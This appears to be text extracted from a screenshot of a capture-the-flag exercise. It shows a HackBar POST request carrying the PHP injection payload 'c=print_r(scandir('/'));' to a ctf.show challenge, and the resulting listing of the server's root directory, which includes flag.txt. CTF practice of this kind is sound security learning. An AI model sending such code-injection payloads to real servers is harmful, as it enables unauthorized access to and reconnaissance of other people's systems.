 自动换行
1 Array
2 (
3 [0] => .
4 [1] => ..
5 [2] => .dockerenv
6 [3] => bin
7 [4] => dev
8 [5] => etc
9 [6] => flag.txt
10 [7] => home
11 [8] => lib
12 [9] => media
13 [10] => mnt
14 [11] => opt
15 [12] => proc
16 [13] => root
17 [14] => run
18 [15] => sbin
19 [16] => srv
20 [17] => sys
21 [18] => tmp
22 [19] => usr
23 [20] => var
24 )
25
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://28adae00-1da8-482f-a21b-de50efe3b6ad.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=print_r(scandir('/'));